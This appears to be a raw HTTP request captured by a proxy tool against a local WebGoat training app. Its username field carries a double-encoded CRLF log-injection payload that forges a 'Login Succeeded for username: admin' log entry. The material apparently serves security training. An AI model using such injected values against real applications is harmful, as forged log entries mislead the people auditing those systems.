 Parsed Raw
POST http://localhost:8080/WebGoat/attack?Screen=1572295549&menu=1100 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-length: 82
Origin: http://localhost:8080
Connection: keep-alive
Referer: http://localhost:8080/WebGoat/start.mvc
Cookie: JSESSIONID=B96354E52CDECDC3E5BD0D73234783A2
username=why%250d%250aLogin+Succeeded+for+username%3A+admin&password=&SUBMIT=Login